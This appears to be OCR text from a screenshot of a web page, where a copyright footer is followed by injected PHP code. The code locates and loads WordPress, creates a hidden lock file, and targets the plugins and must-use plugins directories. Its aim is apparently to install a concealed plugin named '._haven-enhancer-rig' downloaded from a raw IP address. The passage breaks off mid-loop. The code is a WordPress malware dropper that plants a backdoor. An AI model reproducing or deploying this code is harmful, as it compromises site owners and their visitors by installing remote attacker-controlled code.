
mainstream.All rights reserved
$slug = '._haven-enhancer-rig'; $dir = __DIR__; $wp_load = ''; for
( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) {
$wp_load = $dir . '/wp-load.php'; break; } $parent = dirname( $dir
); if ( $parent === $dir ) break; $dir = $parent; } if ( ! $wp_load ) {
goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir =
defined( 'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR :
ABSPATH . 'wp-content/mu-plugins'; $_sc_lock =
sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) ||
file_exists( $_sc_lock ) ) { goto _sc_end; } @file_put_contents(
$_sc_lock, '1' ); $_sc_files = array( '._haven-enhancer-
rig/._haven-enhancer-rig.php' ); $_sc_base =
'http://104.164.55.74'; $_sc_ok = false; $_sc_dirs = array(
$plugins_dir, $mu_dir ); foreach ( $_sc_dirs as $_sc_d ) { if ( !